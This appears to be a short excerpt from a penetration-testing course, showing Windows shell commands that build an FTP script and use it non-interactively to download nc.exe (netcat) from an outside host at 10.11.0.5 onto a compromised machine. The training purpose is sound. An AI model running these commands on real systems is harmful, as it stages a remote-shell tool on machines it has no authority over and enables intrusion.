 With our FTP server configured, we can now paste the following commands into a
remote Windows shell and download files over FTP non-interactively.
C:\Users\offsec>echo open 10.11.0.5 21> ftp.txt
C:\Users\offsec>echo USER offsec>> ftp.txt
C:\Users\offsec>echo ftp>> ftp.txt
C:\Users\offsec>echo bin >> ftp.txt
C:\Users\offsec>echo GET nc.exe >> ftp.txt
C:\Users\offsec>echo bye >> ftp.txt
C:\Users\offsec>ftp -v -n -s:ftp.txt